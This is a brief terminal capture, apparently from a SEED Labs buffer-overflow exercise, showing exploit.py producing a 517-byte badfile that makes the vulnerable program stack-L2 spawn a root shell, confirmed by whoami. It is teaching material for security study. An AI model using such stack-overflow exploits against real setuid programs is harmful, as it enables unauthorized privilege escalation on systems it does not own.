 [10/20/23]seed@VM:~/.../code$ ./exploit.py
490
[10/20/23]seed@VM:~/.../code$ ./stack-L2
Input size: 517
# whoami
root
# ls
Makefile       peda-session-stack-L1-dbg.txt  stack-L1-dbg  stack-L3-dbg
badfile        peda-session-stack-L2-dbg.txt  stack-L2      stack-L4
brute-force.sh  stack                          stack-L2-dbg  stack-L4-dbg
exploit.py     stack-L1                       stack-L3      stack.c
# exit